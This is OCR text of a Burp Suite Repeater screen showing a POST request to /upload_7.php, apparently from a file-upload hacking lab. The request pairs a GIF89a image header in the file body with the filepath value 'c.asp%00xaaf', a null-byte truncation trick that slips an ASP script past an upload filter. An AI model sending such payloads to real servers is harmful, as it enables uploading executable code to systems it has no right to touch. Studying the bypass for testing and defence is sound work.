 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw
POST request to /upload_7.php
Type Name Value
Add
Cookie ASPSESSIONIDQCCQRCRD AKFLLJHABHIBJJAGCMCJJDMO
Body file GIF89aà à öb ###+++333;;;CCCK...
Remove
Body filepath c.asp%00xaaf
Body submit Submit
Up
Down